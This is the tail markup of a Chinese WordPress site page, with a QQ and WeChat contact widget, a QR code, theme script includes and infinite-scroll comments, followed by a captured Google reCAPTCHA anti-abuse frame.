	<div class="online"><a href="javascript:void(0)"><i class="fa fa-qq"></i></a></div>
	<div class="qqonline-box" style="display: none;">
	<div class="qqonline-main">
		<div class="nline-wiexin">
	<h4>微信</h4>
	<img title="微信" src="/wp-content/uploads/2017/01/wndj_430.jpg"/>
	</div>
		<div class="nline-qq">
	<a target=blank href=http://wpa.qq.com/msgrd?V=3&uin=45870643&Site=QQ&Menu=yes>
	<i class="fa fa-qq"></i>在线咨询</a>
	</div></div></div></li>
			<li><a href="javascript:void(0)" class="qr" title="二维码"><i class="fa fa-qrcode"></i><span class="qr-img"><div id="output"><img class="alignnone"src="/wp-content/uploads/2017/01/getheadimg.jpg" /></div></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul>


<script type="text/javascript" src="http://www.wndj.net/wp-content/themes/bg/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="http://www.wndj.net/wp-content/themes/bg/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="http://www.wndj.net/wp-content/themes/bg/inc/function/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/superfish.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/gb2big5.js?ver=2016.06.12'></script>
<script type='text/javascript' src='http://www.wndj.net/wp-content/themes/bg/js/3dtag.js?ver=5.3.20'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="fa fa-chevron-circle-down"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="28GSsCDysdEY6l7eHvmw7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680680021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>